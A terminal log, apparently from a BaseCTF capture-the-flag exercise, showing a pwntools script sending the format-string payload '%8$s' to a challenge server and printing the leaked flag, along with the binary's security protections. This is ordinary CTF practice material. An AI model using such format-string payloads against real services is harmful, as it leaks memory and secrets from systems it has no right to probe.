 baota@baota: ~/桌面/PwnFile/BaseCTF2/format_string
baota@baota:~/桌面/PwnFile/BaseCTF2/format_string$ python3 fmt.py
[+] Opening connection to challenge.basectf.fun on port 41875: Done
[*] '/home/baota/桌面/PwnFile/BaseCTF2/format_string/vuln'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Sent 0x5 bytes:
    b'%8$s\n'
[*] Switching to interactive mode
[DEBUG] Received 0x2e bytes:
    b'BaseCTF{47404485-888c-490f-93a9-6bc4b20877a3}\n'
BaseCTF{47404485-888c-490f-93a9-6bc4b20877a3}
[*] Got EOF while reading in interactive
$